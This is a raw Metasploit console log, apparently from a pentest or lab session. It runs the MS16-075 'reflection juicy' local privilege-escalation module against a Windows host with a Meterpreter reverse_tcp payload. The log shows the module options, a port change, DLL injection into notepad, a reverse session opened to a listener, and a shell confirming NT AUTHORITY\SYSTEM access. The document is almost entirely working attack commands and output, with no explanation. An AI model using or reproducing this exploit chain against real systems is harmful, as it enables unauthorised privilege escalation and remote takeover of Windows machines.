 msf5 exploit(windows/local/ms16_075_reflection_juicy) > show options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
---- --------------- -------- -----------
CLSID {8BC3F05E-D86B-11D0-A075-00C04FB68820} yes Set CLSID value of the DCOM to trigger
SESSION 5 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/local/ms16_075_reflection_juicy) > set lport 4445
lport => 4445
msf5 exploit(windows/local/ms16_075_reflection_juicy) > exploit
[-] Handler failed to bind to
[*] Started reverse TCP handler on 0.0.0.0:4445
[*] Launching notepad to host the exploit...
[+] Process 6216 launched.
[*] Reflectively injecting the exploit DLL into 6216...
[*] Injecting exploit into 6216...
[*] Exploit injected. Injecting exploit configuration into 6216...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to
[*] Meterpreter session 6 opened (172.17.125.147:4445 at 2020-05-02 18:13:13 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 9400 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>